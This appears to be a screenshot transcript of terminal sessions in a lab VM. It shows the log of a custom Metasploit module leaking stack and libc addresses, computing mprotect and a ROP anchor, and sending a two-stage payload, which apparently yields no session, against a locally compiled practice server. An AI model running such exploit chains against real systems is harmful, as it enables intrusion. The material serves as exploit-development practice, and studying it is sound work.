 bob@bob-vb: ~/.msf4/modules/exploits
File Edit View Search Terminal Help
msf exploit(6669_exploit) > run
[*] Connecting...
[*] Attempting to leak profile address...
[*] Sending read exploit...
[*] Leaked address: 0x7ffd725351b0.
[*] Computed buffer address: 0x7ffd72535200.
[*] Computed frame return slot address: 0x7ffd725351b0.
[*] Trying to retrieve &__libc_start_main+231...
[*] Attempting to read pointer value in 0x7ffd72535408...
[*] Sending read exploit...
[*] Retrieved pointer value: 0x7fe1496ffb97.
[*] Computed &mprotect = 0x7fe1497f9ae0.
[*] Restarting connection...
[*] Trying to read address from code section.
[*] Attempting to read pointer value in 0x7ffd725353a8...
[*] Sending read exploit...
[*] Retrieved pointer value: 0x55871f8aa1a0.
[*] Computed ROP anchor: 0x55871f8aa1d5.
[*] Restarting connection and preparing exploit...
[*] Sending stage 1...
[*] Sending stage 2...
[*] Exploit sent.
[*] Disconnecting...
[*] Done.
[*] Exploit completed, but no session was created.
msf exploit(6669_exploit) >
bob@bob-vb: /tmp/msp
File Edit View Search Terminal Help
bob@bob-vb:/tmp/msp$ ls
6669_exploit.rb  server.c
bob@bob-vb:/tmp/msp$ gcc server.c -o server && ./server
Hello, world!
bob@bob-vb:/tmp/msp$